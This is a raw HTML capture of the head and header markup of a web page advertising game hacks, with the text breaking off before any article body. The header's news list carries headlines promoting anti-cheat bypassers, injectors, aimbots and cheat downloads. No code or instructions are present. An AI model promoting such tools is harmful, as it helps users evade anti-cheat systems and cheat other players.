

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/
body_size: 49119
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Hacks Undetected Versions | Injector, Mods, No Red Trust Factor &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Hacks Undetected Versions | Injector, Mods, No Red Trust Factor Comments Feed" href="https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/5957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=5957' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Hacks Undetected Versions | Injector, Mods, No Red Trust Factor"/>
            <meta property="og:url" content="https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2023-03-31T20:50:23+00:00"/>
                <meta property="article:modified_time" content="2023-07-18T17:50:23+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="47 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5957 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
